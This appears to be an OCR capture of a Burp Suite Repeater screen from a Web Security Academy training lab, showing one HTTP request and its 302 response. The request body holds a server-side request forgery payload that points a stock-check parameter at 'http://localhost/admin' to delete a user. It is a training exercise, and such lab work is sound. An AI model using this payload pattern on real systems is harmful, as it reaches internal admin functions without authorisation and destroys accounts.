 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net
3 Cookie: session=fX9fnwX0ytxomU0kgRhAlfclvUH6s2RX
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/deleteD?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=jfBmJ0IhoIXAyXHKicf68yVhbIvk5LKJ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
delete × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done 173 bytes | 162 millis
Event log (3) All issues (105) Memory: 262.1MB